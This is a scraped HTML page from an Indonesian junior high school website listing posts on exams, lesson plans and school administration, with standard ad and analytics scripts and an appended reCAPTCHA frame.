						<h5 class="card-title"><a link rel="canonical" href="https://smpht.id/read/24/ujian-nasional-un-dan-ujian-kesetaraan-tahun-2021-ditiadakan">Ujian Nasional (UN) dan Ujian Kesetaraan Tahun 2021 Ditiadakan</a></h5>
						<p class="card-text mb-0">Berkenaan dengan penyebaran Corona Virus Disease (Covid- 19) yang semakin meningkat maka perlu dilakukan langkah responsif yang mengutamakan keselamatan dan kesehata</p>
						<div class="d-flex justify-content-between align-items-center mt-1">
							<small class="text-muted">04/02/2021 13:21 - Author SMP Hidayatut Thullab - 2709 </small>
							<a link rel="canonical" href="https://smpht.id/read/24/ujian-nasional-un-dan-ujian-kesetaraan-tahun-2021-ditiadakan" class="btn btn-sm action-button rounded-0"><i class="fa fa-search"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8045788556462352" crossorigin="anonymous" type="f6e84732ae1169426ee7682a-text/javascript"></script>
     <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js" type="f6e84732ae1169426ee7682a-text/javascript"></script>
		<div class="card rounded-0 border border-secondary mb-3 posts">
			<div class="row">
				<div class="col-md-5">
					<a link rel="canonical" href="https://smpht.id/read/22/rpp-1-lembar-smpmts-kelas-7-8-9-lengkap-kurikulum-2013-semester-1-dan-2-revisi-2021"><img src="https://smpht.id/media_library/posts/medium/0568a5c92a1bcc2e3e9b09ca281066a7.jpg" class="card-img rounded-0" alt="RPP 1 LEMBAR SMP/MTs KELAS 7, 8, 9 LENGKAP KURIKULUM 2013 SEMESTER 1 DAN 2 (Revisi 2021)"></a>
				</div>
				<div class="col-md-7">
					<div class="card-body p-3">
						<h5 class="card-title"><a link rel="canonical" href="https://smpht.id/read/22/rpp-1-lembar-smpmts-kelas-7-8-9-lengkap-kurikulum-2013-semester-1-dan-2-revisi-2021">RPP 1 LEMBAR SMP/MTs KELAS 7, 8, 9 LENGKAP KURIKULUM 2013 SEMESTER 1 DAN 2 (Revisi 2021)</a></h5>
						<p class="card-text mb-0">
Sahabat pendidik sekalian, kami akan membagikan perangkat yang bisa anda gunakan untuk pembelajaran di semester 2. Untuk administrasi Daring yang kami bagikan meru</p>
						<div class="d-flex justify-content-between align-items-center mt-1">
							<small class="text-muted">18/12/2020 17:08 - Author SMP Hidayatut Thullab - 98388 </small>
							<a link rel="canonical" href="https://smpht.id/read/22/rpp-1-lembar-smpmts-kelas-7-8-9-lengkap-kurikulum-2013-semester-1-dan-2-revisi-2021" class="btn btn-sm action-button rounded-0"><i class="fa fa-search"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8045788556462352" crossorigin="anonymous" type="f6e84732ae1169426ee7682a-text/javascript"></script>
     <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js" type="f6e84732ae1169426ee7682a-text/javascript"></script>
		<div class="card rounded-0 border border-secondary mb-3 posts">
			<div class="row">
				<div class="col-md-5">
					<a link rel="canonical" href="https://smpht.id/read/21/rincian-pekan-efektif-smp-untuk-tahun-pelajaran-20202021"><img src="https://smpht.id/media_library/posts/medium/682b5d3e18fa0f03347bf9c22fe6161a.png" class="card-img rounded-0" alt="Rincian Pekan Efektif SMP Untuk Tahun Pelajaran 2020/2021"></a>
				</div>
				<div class="col-md-7">
					<div class="card-body p-3">
						<h5 class="card-title"><a link rel="canonical" href="https://smpht.id/read/21/rincian-pekan-efektif-smp-untuk-tahun-pelajaran-20202021">Rincian Pekan Efektif SMP Untuk Tahun Pelajaran 2020/2021</a></h5>
						<p class="card-text mb-0">
Sebelum kita melangkah lebih jauh mengenai Pengisian Perangkat ajar seperti Prota, Promes dan administrasi lainya, tentunya kita harus mengetahui tentang Rincian M</p>
						<div class="d-flex justify-content-between align-items-center mt-1">
							<small class="text-muted">18/12/2020 17:08 - Author SMP Hidayatut Thullab - 38317 </small>
							<a link rel="canonical" href="https://smpht.id/read/21/rincian-pekan-efektif-smp-untuk-tahun-pelajaran-20202021" class="btn btn-sm action-button rounded-0"><i class="fa fa-search"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8045788556462352" crossorigin="anonymous" type="f6e84732ae1169426ee7682a-text/javascript"></script>
     <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js" type="f6e84732ae1169426ee7682a-text/javascript"></script>
		<div class="card rounded-0 border border-secondary mb-3 posts">
			<div class="row">
				<div class="col-md-5">
					<a link rel="canonical" href="https://smpht.id/read/15/dak-2020-smp-hidayatut-thullab"><img src="https://smpht.id/media_library/posts/medium/17680e9e540409b90be6ed507d64891a.jpg" class="card-img rounded-0" alt="DAK 2020 SMP HIDAYATUT THULLAB"></a>
				</div>
				<div class="col-md-7">
					<div class="card-body p-3">
						<h5 class="card-title"><a link rel="canonical" href="https://smpht.id/read/15/dak-2020-smp-hidayatut-thullab">DAK 2020 SMP HIDAYATUT THULLAB</a></h5>
						<p class="card-text mb-0">
Pembangunan dan Pengadaan SMP Hidayatut Thullab pada tahun 2020 ini antara lain :

Rehabilitasi Ruang Guru, Rehabilitasi 3 Unit Ruang Kelas dan Rehabilitasi 2 Un</p>
						<div class="d-flex justify-content-between align-items-center mt-1">
							<small class="text-muted">15/11/2020 03:27 - Author SMP Hidayatut Thullab - 3012 </small>
							<a link rel="canonical" href="https://smpht.id/read/15/dak-2020-smp-hidayatut-thullab" class="btn btn-sm action-button rounded-0"><i class="fa fa-search"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8045788556462352" crossorigin="anonymous" type="f6e84732ae1169426ee7682a-text/javascript"></script>
     <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js" type="f6e84732ae1169426ee7682a-text/javascript"></script>
		<div class="card rounded-0 border border-secondary mb-3 posts">
			<div class="row">
				<div class="col-md-5">
					<a link rel="canonical" href="https://smpht.id/read/9/aplikasi-e-rapor"><img src="https://smpht.id/media_library/posts/medium/43376a609561dba62ead8fac02306bf0.JPG" class="card-img rounded-0" alt="Aplikasi E-Rapor"></a>
				</div>
				<div class="col-md-7">
					<div class="card-body p-3">
						<h5 class="card-title"><a link rel="canonical" href="https://smpht.id/read/9/aplikasi-e-rapor">Aplikasi E-Rapor</a></h5>
						<p class="card-text mb-0">Sejak November 2017, Direktorat Pembinaan SMP telah merilis Aplikasi e-Rapor SMP. Dalam perkembangannya telah dilakukan beberapa kali pembaruan, hingga pada bulan No</p>
						<div class="d-flex justify-content-between align-items-center mt-1">
							<small class="text-muted">10/07/2019 23:55 - Author SMP Hidayatut Thullab - 5580 </small>
							<a link rel="canonical" href="https://smpht.id/read/9/aplikasi-e-rapor" class="btn btn-sm action-button rounded-0"><i class="fa fa-search"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="justify-content-between align-items-center float-right mb-3 w-100 more-posts">
		<button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; get_posts()" class="btn action-button rounded-0 float-right" data-cf-modified-f6e84732ae1169426ee7682a-=""><i class="fa fa-refresh"></i> Tampilkan Lebih Banyak</button>
	</div>
</div>
    <!-- Yandex.RTB R-A-12847886-1 -->
    <div id="yandex_rtb_R-A-12847886-1"></div>
    <script type="f6e84732ae1169426ee7682a-text/javascript">
    window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-12847886-1",
        "renderTo": "yandex_rtb_R-A-12847886-1"
    })
    })
    </script>
<div class="col-lg-4 col-md-4 col-sm-12 sidebar">
	<!-- Sambutan Kepala Sekolah  -->
			<div class="card rounded-0 border border-secondary mb-3">
			<img src="https://smpht.id/media_library/images/344ad60960729c36ac2dec1f3e34ff85.jpg" class="card-img-top rounded-0">
			<div class="card-body">
				<h5 class="card-title text-center text-uppercase">Samsul Muarifin, S.Pd</h5>
				<p class="card-text text-center mt-0 text-muted">- Kepala Sekolah -</p>
				<p class="card-text text-justify">

Assalamu&rsquo;alaikum wr.wb.
Puji syukur kita panjatkan kehadirat Allah SWT atas segala limpahan rahmat, taufiq dan hidayah-Nya, sehingga kita masih diberi&#8230;</p>
			</div>
			<div class="card-footer text-center">
				<small class="text-muted text-uppercase"><a link rel="canonical" href="https://smpht.id/sambutan-kepala-sekolah">Selengkapnya</a></small>
			</div>
		</div>
		<!-- Arsip -->
			<h5 class="page-title mt-3 mb-3">Arsip 2026</h5>
					<a href="https://smpht.id/arsip/2026/01" class="list-group-item list-group-item-action d-flex justify-content-between align-items-center rounded-0 mb-1">
				Januari				<small class="border border-secondary pt-1 pb-1 pr-2 pl-2">1</small>
			</a>
			    <!-- Tulisan Terbaru -->
			<h5 class="page-title mb-2">Tulisan Terbaru</h5>
		<div class="list-group mt-3 mb-3">
							<a link rel="canonical" href="https://smpht.id/read/342/rilis-aplikasi-dapodik-versi-2026-b-dan-batas-waktu-cut-off-dapodik-untuk-pip"class="list-group-item list-group-item-action rounded-0">
					<div class="d-flex w-100 justify-content-between">
						<h9 class="card-text font-weight-bold">Rilis Aplikasi Dapodik versi 2026 b dan Batas Waktu Cut Off Dapodik untuk PIP</h9>
					</div>
					<small class="text-muted">18/01/2026 - By SMP Hidayatut Thullab -  86</small>
				</a>
							<a link rel="canonical" href="https://smpht.id/read/340/logo-dan-tema-hut-ri-ke-80-tahun-2025"class="list-group-item list-group-item-action rounded-0">
					<div class="d-flex w-100 justify-content-between">
						<h9 class="card-text font-weight-bold">Logo dan Tema HUT RI Ke-80 Tahun 2025</h9>
					</div>
					<small class="text-muted">27/07/2025 - By SMP Hidayatut Thullab -  958</small>
				</a>
							<a link rel="canonical" href="https://smpht.id/read/339/mengatrol-nilai-siswa-secara-adil-dengan-rumus-excel"class="list-group-item list-group-item-action rounded-0">
					<div class="d-flex w-100 justify-content-between">
						<h9 class="card-text font-weight-bold">Mengatrol Nilai Siswa Secara Adil dengan Rumus Excel</h9>
					</div>
					<small class="text-muted">09/05/2025 - By SMP Hidayatut Thullab -  2054</small>
				</a>
							<a link rel="canonical" href="https://smpht.id/read/338/cara-mudah-login-simpkb-2025-terbaru-setelah-penyesuaian-layanan-akses-dikdasmen"class="list-group-item list-group-item-action rounded-0">
					<div class="d-flex w-100 justify-content-between">
						<h9 class="card-text font-weight-bold">Cara Mudah Login SIMPKB 2025 Terbaru Setelah Penyesuaian Layanan Akses Dikdasmen</h9>
					</div>
					<small class="text-muted">04/03/2025 - By SMP Hidayatut Thullab -  2129</small>
				</a>
							<a link rel="canonical" href="https://smpht.id/read/337/pembelajaran-di-sekolah-pada-bulan-ramadhan-1446-h2025-m"class="list-group-item list-group-item-action rounded-0">
					<div class="d-flex w-100 justify-content-between">
						<h9 class="card-text font-weight-bold">Pembelajaran di Sekolah pada Bulan Ramadhan 1446 H/2025 M</h9>
					</div>
					<small class="text-muted">22/01/2025 - By SMP Hidayatut Thullab -  1886</small>
				</a>
							<a link rel="canonical" href="https://smpht.id/read/336/pertanyaan-berkaitan-dengan-akun-simpkb"class="list-group-item list-group-item-action rounded-0">
					<div class="d-flex w-100 justify-content-between">
						<h9 class="card-text font-weight-bold">Pertanyaan Berkaitan dengan Akun SIMPKB</h9>
					</div>
					<small class="text-muted">01/12/2024 - By SMP Hidayatut Thullab -  1523</small>
				</a>
							<a link rel="canonical" href="https://smpht.id/read/335/download-tema-logo-dan-pedoman-peringatan-hari-guru-nasional-2024"class="list-group-item list-group-item-action rounded-0">
					<div class="d-flex w-100 justify-content-between">
						<h9 class="card-text font-weight-bold">Download Tema, Logo dan Pedoman Peringatan Hari Guru Nasional 2024</h9>
					</div>
					<small class="text-muted">18/11/2024 - By SMP Hidayatut Thullab -  1748</small>
				</a>
					</div>
		<!-- Tulisan Populer -->
			<h5 class="page-title mt-3 mb-3">Paling Populer</h5>
		<div class="list-group mt-3 mb-3">
							<a link rel="canonical" href="https://smpht.id/read/22/rpp-1-lembar-smpmts-kelas-7-8-9-lengkap-kurikulum-2013-semester-1-dan-2-revisi-2021" class="list-group-item list-group-item-action rounded-0">
					<div class="d-flex w-100 justify-content-between">
						<h10 class="card-text font-weight-bold">RPP 1 LEMBAR SMP/MTs KELAS 7, 8, 9 LENGKAP KURIKULUM 2013 SEMESTER 1 DAN 2 (Revisi 2021)</h10>
					</div>
					<small class="text-muted">18/12/2020 - By SMP Hidayatut Thullab -  98388</small>
				</a>
							<a link rel="canonical" href="https://smpht.id/read/10/dokumen-1-kurikulum-2013" class="list-group-item list-group-item-action rounded-0">
					<div class="d-flex w-100 justify-content-between">
						<h10 class="card-text font-weight-bold">DOKUMEN 1 KURIKULUM 2013</h10>
					</div>
					<small class="text-muted">10/07/2019 - By SMP Hidayatut Thullab -  41014</small>
				</a>
							<a link rel="canonical" href="https://smpht.id/read/21/rincian-pekan-efektif-smp-untuk-tahun-pelajaran-20202021" class="list-group-item list-group-item-action rounded-0">
					<div class="d-flex w-100 justify-content-between">
						<h10 class="card-text font-weight-bold">Rincian Pekan Efektif SMP Untuk Tahun Pelajaran 2020/2021</h10>
					</div>
					<small class="text-muted">18/12/2020 - By SMP Hidayatut Thullab -  38317</small>
				</a>
							<a link rel="canonical" href="https://smpht.id/read/225/rincian-minggu-efektif-smp-tahun-20222023" class="list-group-item list-group-item-action rounded-0">
					<div class="d-flex w-100 justify-content-between">
						<h10 class="card-text font-weight-bold">Rincian Minggu Efektif SMP Tahun 2022/2023</h10>
					</div>
					<small class="text-muted">11/07/2022 - By SMP Hidayatut Thullab -  33307</small>
				</a>
							<a link rel="canonical" href="https://smpht.id/read/34/lengkap-rpp-1-lembar-ipa-k13-kelas-7-tingkat-smp-semester-1-tahun-2021-2022" class="list-group-item list-group-item-action rounded-0">
					<div class="d-flex w-100 justify-content-between">
						<h10 class="card-text font-weight-bold">Lengkap RPP 1 Lembar IPA K13 Kelas 7 Tingkat SMP Semester 1 Tahun 2021-2022</h10>
					</div>
					<small class="text-muted">19/06/2021 - By SMP Hidayatut Thullab -  28626</small>
				</a>
					</div>
			<!-- Paling Dikomentari -->
			<h5 class="page-title mt-3 mb-3">Paling di Komentari</h5>
		<div class="list-group mt-3 mb-3">
							<a link rel="canonical" href="https://smpht.id/read/22/rpp-1-lembar-smpmts-kelas-7-8-9-lengkap-kurikulum-2013-semester-1-dan-2-revisi-2021" class="list-group-item list-group-item-action rounded-0">
					<div class="d-flex w-100 justify-content-between">
						<h10 class="card-text font-weight-bold">RPP 1 LEMBAR SMP/MTs KELAS 7, 8, 9 LENGKAP KURIKULUM 2013 SEMESTER 1 DAN 2 (Revisi 2021)</h10>
					</div>
					<small class="text-muted">18/12/2020 - By SMP Hidayatut Thullab -  98388</small>
				</a>
							<a link rel="canonical" href="https://smpht.id/read/45/rincian-pekan-efektif-smp-untuk-tahun-pelajaran-20212022" class="list-group-item list-group-item-action rounded-0">
					<div class="d-flex w-100 justify-content-between">
						<h10 class="card-text font-weight-bold">Rincian Pekan Efektif SMP Untuk Tahun Pelajaran 2021/2022</h10>
					</div>
					<small class="text-muted">25/06/2021 - By SMP Hidayatut Thullab -  17168</small>
				</a>
							<a link rel="canonical" href="https://smpht.id/read/79/lengkap-perangkat-pembelajaran-ipa-kelas-7-tahun-2021-2022" class="list-group-item list-group-item-action rounded-0">
					<div class="d-flex w-100 justify-content-between">
						<h10 class="card-text font-weight-bold">Lengkap Perangkat Pembelajaran IPA Kelas 7 Tahun 2021-2022</h10>
					</div>
					<small class="text-muted">25/07/2021 - By SMP Hidayatut Thullab -  14369</small>
				</a>
							<a link rel="canonical" href="https://smpht.id/read/92/rpp-1-lembar-ips-kelas-9-semester-ganjil-tahun-2021-2022" class="list-group-item list-group-item-action rounded-0">
					<div class="d-flex w-100 justify-content-between">
						<h10 class="card-text font-weight-bold">RPP 1 Lembar IPS Kelas 9 Semester Ganjil Tahun 2021-2022</h10>
					</div>
					<small class="text-muted">27/07/2021 - By SMP Hidayatut Thullab -  9655</small>
				</a>
							<a link rel="canonical" href="https://smpht.id/read/10/dokumen-1-kurikulum-2013" class="list-group-item list-group-item-action rounded-0">
					<div class="d-flex w-100 justify-content-between">
						<h10 class="card-text font-weight-bold">DOKUMEN 1 KURIKULUM 2013</h10>
					</div>
					<small class="text-muted">10/07/2019 - By SMP Hidayatut Thullab -  41014</small>
				</a>
					</div>
		<!-- Tautan -->
			<h5 class="page-title mb-3 mt-3">Tautan</h5>
		<div class="list-group">
							<a link rel="canonical" href="https://www.kemdikbud.go.id/" class="list-group-item list-group-item-action rounded-0" target="_blank">Kemdikbud</a>
							<a link rel="canonical" href="https://dapo.kemdikbud.go.id/" class="list-group-item list-group-item-action rounded-0" target="_blank">Dapodik</a>
							<a link rel="canonical" href="https://facebook.com/smpht85" class="list-group-item list-group-item-action rounded-0" target="_blank">SMP HIDAYATUT THULLAB on Facebook</a>
							<a link rel="canonical" href="https://vervalsp.data.kemdikbud.go.id/" class="list-group-item list-group-item-action rounded-0" target="_blank">Verval Data Kemdikbud</a>
							<a link rel="canonical" href="https://bos.kemdikbud.go.id/" class="list-group-item list-group-item-action rounded-0" target="_blank">BOS kemdikbud</a>
							<a link rel="canonical" href="https://tenggulangbaru.id/" class="list-group-item list-group-item-action rounded-0" target="_blank">Tenggulangbaru.id</a>
							<a link rel="canonical" href="https://tenggulangbaru.id/cctv" class="list-group-item list-group-item-action rounded-0" target="_blank">CCTV - Teggulangbaru.id</a>
					</div>
		
	<h5 class="page-title mt-3 mb-3">Berlangganan</h5>
	<form class="card p-1 border border-secondary mt-2 mb-2 rounded-0">
		<div class="input-group">
			<input type="text" id="subscriber" onkeydown="if (!window.__cfRLUnblockHandlers) return false; if (event.keyCode == 13) { subscribe(); return false; }" class="form-control rounded-0 border border-secondary" placeholder="Email Address..." data-cf-modified-f6e84732ae1169426ee7682a-="">
			<div class="input-group-append">
				<button type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; if (event.keyCode == 13) { subscribe(); return false; }" class="btn action-button rounded-0" data-cf-modified-f6e84732ae1169426ee7682a-=""><i class="fa fa-envelope"></i></button>
			</div>
		</div>
	</form>

	<!--  Banner -->
			<h5 class="page-title mt-3 mb-3">Subscribe</h5>
					<a href="https://www.youtube.com/watch?v=9e3lWZ7I0Rk&list=PLnnnX4KxrPUWQzq3Dy4wsNfRLNZdt9Ba9&index=32" title="SMP HT on Youtube"><img src="https://smpht.id/media_library/banners/98c412c6d76aaf276f7cd403df91d991.png" class="img-fluid mb-2 w-100" alt="SMP HT on Youtube"></a>
					<a href="https://tenggulangbaru.id/category/pendidikan/" title="Google News Tenggulangbaru.id"><img src="https://smpht.id/media_library/banners/10e72c31b81f370b368aca00b0e2d5c3.png" class="img-fluid mb-2 w-100" alt="Google News Tenggulangbaru.id"></a>
					<a href="https://pcnumuba.or.id" title="PCNU Musi Banyuasin"><img src="https://smpht.id/media_library/banners/ffc0a31d3a1b5789d7c89a2dba5ac06e.gif" class="img-fluid mb-2 w-100" alt="PCNU Musi Banyuasin"></a>
			
    <!-- Statistik -->
    <div class="single_bottom_rightbar">
    <h5  class="page-title mt-3 mb-3">
	<i class="fa fa-bar-chart-o"></i>Statistic</h5>

    </div>

</div>
<!-- /CONTENT -->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8045788556462352" crossorigin="anonymous" type="f6e84732ae1169426ee7682a-text/javascript"></script>
    <!-- Iklan Display SMPHT -->
    <ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8045788556462352"
     data-ad-slot="1012843278"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
    <script type="f6e84732ae1169426ee7682a-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
    <amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8045788556462352"
     data-ad-slot="1012843278"
     data-auto-format="rspv"
     data-full-width="">
    <div overflow=""></div>
    </amp-ad>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8045788556462352" crossorigin="anonymous" type="f6e84732ae1169426ee7682a-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-gz+e-8-9d+i7"
     data-ad-client="ca-pub-8045788556462352"
     data-ad-slot="5978739857"></ins>
<script type="f6e84732ae1169426ee7682a-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
		</div>
	</section>
	<footer>
		<div class="container-fluid primary-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-4 col-xs-12 text-md-left mb-2 mt-2">
						<h6 class="page-title">Hubungi Kami</h6>
						<p>SMP HIDAYATUT THULLAB &sdot; Unggul prestasi, beriman, bertaqwa, berakhlak mulia yang berbudaya peduli lingkungan, berketerampilan, dan berdaya saing global</p>
						<dl class="row">
							<dt class="col-lg-4 col-md-4 col-sm-12"><span class="fa fa-map-marker"></span> Alamat</dt>
							<dd class="col-lg-8 col-md-8 col-sm-12">SP 5, Tenggulang Baru</dd>
							<dt class="col-lg-4 col-md-4 col-sm-12"><span class="fa fa-phone"></span> Telepon</dt>
							<dd class="col-lg-8 col-md-8 col-sm-12">08117324000</dd>
							<dt class="col-lg-4 col-md-4 col-sm-12"><span class="fa fa-envelope"></span> Email</dt>
							<dd class="col-lg-8 col-md-8 col-sm-12"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e0938d908894d8d5a0878d81898cce838f8d">[email&#160;protected]</a></dd>
						</dl>
					</div>
					<div class="col-md-4 col-xs-12 text-md-left mb-2 mt-2">
						<h6 class="page-title">Tags</h6>
						<div class="tag-content-block tag">
																								<a href="https://smpht.id/tag/penyesuian-layanan">Penyesuian Layanan</a>
																	<a href="https://smpht.id/tag/pendaftaran-guru-pppk">pendaftaran guru pppk</a>
																	<a href="https://smpht.id/tag/sdlb">SDLB</a>
																	<a href="https://smpht.id/tag/bos">BOS</a>
																	<a href="https://smpht.id/tag/seni-suara">seni suara</a>
																	<a href="https://smpht.id/tag/juklak-mpls">Juklak MPLS</a>
																	<a href="https://smpht.id/tag/dki-jakarta">DKI Jakarta</a>
																	<a href="https://smpht.id/tag/lapor-bos">Lapor BOS</a>
																	<a href="https://smpht.id/tag/kaldik">Kaldik</a>
																	<a href="https://smpht.id/tag/smphtid">smpht.id</a>
																					</div>
					</div>
					<div class="col-md-4 col-xs-12 text-md-left mb-2 mt-2">
						<h6 class="page-title">Ikuti Kami</h6>
						<ul class="list-unstyled">
															<li class="float-left"><a href="https://web.facebook.com/smpht85" title="Facebook"><i class="fa fa-facebook social-icon facebook" aria-hidden="true"></a></i></li>
																						<li class="float-left"><a href="https://twitter.com/smpht85" title="Twitter"><i class="fa fa-twitter social-icon twitter" aria-hidden="true"></a></i></li>
																						<li class="float-left"><a href="https://www.instagram.com/smpht85/" title="Instagram"><i class="fa fa-instagram social-icon instagram" aria-hidden="true"></a></i></li>
																						<li class="float-left"><a href="https://www.youtube.com/channel/UCItokVptPSxH_dYmfw5bc7A" title="YouTube"><i class="fa fa-youtube social-icon youtube" aria-hidden="true"></a></i></li>
													</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="container-fluid secondary-footer">
			<div class="container copyright">
				<div class="row pt-1 pb-1">
					<div class="col-md-6 col-xs-12 text-md-left text-center">
						Copyright &copy; 2020 - 2026<a href="https://smpht.id/"> SMP HIDAYATUT THULLAB</a> All rights reserved.					</div>
					<div class="col-md-6 col-xs-12 text-md-right text-center">
						Powered by <a href="http://sekolahku.web.id">sekolahku.web.id</a>
					</div>
				</div>
			</div>
		</div>
	</footer>
	<div id="search_form">
		<form action="https://smpht.id/hasil-pencarian" method="POST">
			<input type="search_form" name="keyword" autocomplete="off" placeholder="Masukan kata kunci pencarian" />
			<button type="submit" class="btn btn-lg btn btn-outline-light rounded-0"><i class="fa fa-search"></i> CARI</button>
		</form>
	</div>
	<a href="javascript:" id="return-to-top" class="rounded-lg"><i class="fa fa-angle-double-up"></i></a>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8045788556462352" crossorigin="anonymous" type="f6e84732ae1169426ee7682a-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8045788556462352"
     data-ad-slot="8891602794"></ins>
<script type="f6e84732ae1169426ee7682a-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f6e84732ae1169426ee7682a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1cb5d204a9bd41369bc3383cd617d321","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vHLzlr8BzyUxl-zj_1JAdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769909045227');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>